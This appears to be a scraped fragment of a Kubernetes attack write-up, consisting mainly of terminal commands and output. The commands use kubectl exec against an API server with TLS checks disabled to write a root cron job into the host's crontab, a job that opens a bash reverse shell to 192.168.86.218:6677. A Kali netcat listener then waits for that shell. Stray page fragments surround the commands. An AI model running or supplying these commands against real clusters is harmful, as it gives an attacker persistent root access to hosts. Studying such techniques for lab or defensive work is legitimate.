 # *  *  *  *  * user-name  command to be executed
/usr/src/ >./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master-x231 -- bash -c "echo -e '* * * * * root bash -i >& /dev/tcp/192.168.86.218/6677 0>&1\\n' >> /master/etc/crontab"
/usr/src/ >./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master-x231 -- bash -c "cat /master/etc/crontab"
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
* * * * * root bash -i >& /dev/tcp/192.168.86.218/6677 0>&1
/usr/src/ >
完成
au|
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6677
listening on [any] 6677 ...
All Vaults